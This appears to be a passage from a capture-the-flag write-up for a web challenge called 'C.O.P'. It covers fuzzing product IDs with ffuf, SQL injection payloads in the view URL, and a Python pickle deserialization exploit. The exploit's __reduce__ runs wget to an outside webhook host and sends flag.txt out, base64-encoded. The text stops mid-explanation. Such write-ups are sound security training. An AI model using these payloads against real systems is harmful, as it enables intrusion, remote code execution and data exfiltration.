C.O.P
Enumeration
Manual Enumeration

- there is no interesting thing on the home page and not many functionalities, let’s start fuzzing the website to find any juicy point while we explore its functions manually.
- we can view products using their id using
http://<IP>:<port>/view/<product_id>
Fuzzing the website

- A quick fuzzing with common.txt doesn’t show anything interesting
Fuzzing Products
- Using the information I found earlier that I can see products using the link
/view/<Product ID > I could fuzz to identify all the products may I find anything useful

1
| for id in {-1000..1000}; do echo $id ; done | ffuf -u 'http://144.126.230.162:31693/view/FUZZ' -w - -c -fc 500
|
- As we can see, there are no other pages
- From Here I start thinking to go the other way and read the source code
Reviewing the Source Code
- let’s check the source code

The developer made a big mistake here the product_id passed directly to the SQL query this leads to SQL injection and according to our privileges we can
SQL Injection
- when viewing a product the query executed without any input validation

http://144.126.230.162:31693/view/2'%20OR%201%20=%202%20--%20-

http://144.126.230.162:31693/view/2'%20OR%201%20=%202%20--%20-
- the website is vulnerable to SQLi, we can confirm it by comparing the two images.
- In the first image, we injected this payload
2' OR 1 = 1 -- -, (It’s not the best payload because if there is any firewall it will block the request, but it’s just a simple PoC), the first product in query result was product 1 (Pickle Shirt), not product 2 because the query is always true (1=1) SELECT data FROM products WHERE id='2' or 1=1 -- -’ - in the second image, we inject this payload
2' OR 1 = 2 -- - which makes the condition false so the query result should be the second product, which is (Pickle Shirt 2), so it’s a valid SQLi - After running sqlmap to exploit SQLi and dump the database, nothing interesting found
Insecure Deserialization


- we noticed that the app usewe noticed that the app uses pickles pickle
- this snippet displays all the products by looping over the products list and setting the variable
item to the product.data attribute which is a pickle object so is passed to pickle filter defined here, and uses the item to display the product information such as its name - we already know that the app is vulnerable to SQLi, so we can inject a malicious product to exploit insecure deserialization.
1
2
3
4
5
6
7
8
9
10
11

| import pickle
import os
from base64 import b64encode, b64decode
class Evil(object):
def __reduce__(self):
return (os.system,("wget https://webhook.site/cdf3f8e3-8751-41a2-91ec-40ca7a9a8679/$(cat flag.txt | base64)",))
e = Evil()
payload = b64encode(pickle.dumps(e))
print(payload.decode())
|
- code Explanation
- Importing Required Modules:
